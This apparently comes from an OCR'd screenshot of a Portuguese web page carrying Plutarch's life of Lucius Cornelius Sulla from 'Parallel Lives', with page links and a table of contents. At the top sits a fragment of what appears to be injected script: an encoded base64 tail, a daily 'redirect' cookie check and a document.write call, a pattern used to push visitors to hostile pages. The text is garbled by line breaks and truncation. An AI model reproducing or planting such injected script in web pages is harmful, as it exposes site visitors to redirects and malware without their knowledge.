
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Páginas:
Página anterior
1
2
3
4
5
6
7
Table of contents:
Lúcio Cornélio Sila - Plutarco - Vidas
Paralelas
Páginas:
1
2
3
4
5
6
7